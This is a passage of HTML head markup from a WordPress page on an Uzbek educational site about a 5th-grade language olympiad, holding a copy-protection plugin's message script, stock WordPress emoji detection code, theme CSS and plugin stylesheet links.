		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style>
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #555555;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px !important;
		padding: 10px 36px !important;
		position: fixed;
		width: 255px;
		top: 50%;
		left: 50%;
		margin-top: -10px !important;
		margin-left: -130px !important;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
	}
		.warning-wpcp {
		background:#ffecec url('https://info-master.uz/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #f2bfbf;
		-webkit-box-shadow: 0px 0px 34px 2px #f2bfbf;
		-moz-box-shadow: 0px 0px 34px 2px #f2bfbf;
		box-shadow: 0px 0px 34px 2px #f2bfbf;
	}
	.success-wpcp {
		background: #fafafa url('https://info-master.uz/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Info-Master.uz &raquo; obunasi" href="https://info-master.uz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info-Master.uz &raquo; bildirilgan fikrlar obunasi" href="https://info-master.uz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info-Master.uz &raquo; &nbsp;5-sinf Ona tili va adabiyot olimpiada №1 bildirilgan fikrlar obunasi" href="https://info-master.uz/2022/04/5-sinf-ona-tili-va-adabiyot-olimpiada-%e2%84%961/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/info-master.uz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='rhstyle-css' href='https://info-master.uz/wp-content/themes/rehub-theme/style.css?ver=19.8' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://info-master.uz/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhcompare-css' href='https://info-master.uz/wp-content/themes/rehub-theme/css/dynamiccomparison.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://info-master.uz/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.41' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://info-master.uz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://info-master.uz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://info-master.uz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://info-master.uz/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://info-master.uz/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-main-color{color: var(--wp--preset--color--main) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-color{color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-color{color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-color{color: var(--wp--preset--color--orange-light) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-red-bright-color{color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-color{color: var(--wp--preset--color--vivid-green) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-background-color{background-color: var(--wp--preset--color--main) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-background-color{background-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-background-color{background-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-background-color{background-color: var(--wp--preset--color--orange-light) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-red-bright-background-color{background-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-background-color{background-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-main-border-color{border-color: var(--wp--preset--color--main) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-buttonmain-border-color{border-color: var(--wp--preset--color--buttonmain) !important;}.has-cyan-grey-border-color{border-color: var(--wp--preset--color--cyan-grey) !important;}.has-orange-light-border-color{border-color: var(--wp--preset--color--orange-light) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-red-bright-border-color{border-color: var(--wp--preset--color--red-bright) !important;}.has-vivid-green-border-color{border-color: var(--wp--preset--color--vivid-green) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-rh-nav-font-font-family{font-family: var(--wp--preset--font-family--rh-nav-font) !important;}.has-rh-head-font-font-family{font-family: var(--wp--preset--font-family--rh-head-font) !important;}.has-rh-btn-font-font-family{font-family: var(--wp--preset--font-family--rh-btn-font) !important;}.has-rh-body-font-font-family{font-family: var(--wp--preset--font-family--rh-body-font) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root :where(.wp-block-post-title){margin-top: 4px;margin-right: 0;margin-bottom: 15px;margin-left: 0;}
:root :where(.wp-block-image){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-media-text){margin-top: 0px;margin-bottom: 31px;}
:root :where(.wp-block-post-content){font-size: 16px;line-height: 28px;}
</style>
<link rel='stylesheet' id='quiz-maker-advanced-display-quizzes-adq-quiz-dataTable-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/quiz-maker-dataTables.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-advanced-display-quizzes-sweetalert-css-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/quiz-maker-sweetalert2.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-advanced-display-quizzes-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-advanced-display-quizzes/public/css/quiz-maker-advanced-display-quizzes-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-chained-quizzes-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-chained-quizzes/public/css/quiz-maker-chained-quizzes-public.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-frontend-requests-font-awesome-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-frontend-requests/public/css/quiz-maker-frontend-requests-font-awesome.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-frontend-requests-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-frontend-requests/public/css/quiz-maker-frontend-requests-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-frontend-statistics-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-frontend-statistics/public/css/quiz-maker-frontend-statistics-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-track-users-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-track-users/public/css/quiz-maker-track-users-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-user-dashboard-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/css/quiz-maker-user-dashboard-public.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-user-dashboard-dataTable-min-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/css/user-dashboard-dataTables.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-user-dashboard-sweetalert-css-css' href='https://info-master.uz/wp-content/plugins/quiz-maker-user-dashboard/public/css/quiz-maker-user-dashboard-sweetalert2.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://info-master.uz/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=21.8.3.100' type='text/css' media='all' />
<link rel='stylesheet' id='Poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A700%2Cnormal&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://info-master.uz/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://info-master.uz/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='genealogical-tree-css' href='https://info-master.uz/wp-content/plugins/genealogical-tree/public/css/genealogical-tree-public.min.css?ver=2.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='css-protect.css-css' href='https://info-master.uz/wp-content/plugins/wccp-pro/css/css-protect.css?ver=16.7' type='text/css' media='all' />
<link rel='stylesheet' id='print-protection.css-css' href='https://info-master.uz/wp-content/plugins/wccp-pro/css/print-protection.css?wccp_ver_num=16.7&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://info-master.uz/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8' type='text/css' media='all' />
<link rel='stylesheet' id='rhsingle-css' href='https://info-master.uz/wp-content/themes/rehub-theme/css/single.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://info-master.uz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js"></script>
<script type="text/javascript" src="https://info-master.uz/wp-content/plugins/userswp/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.41" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
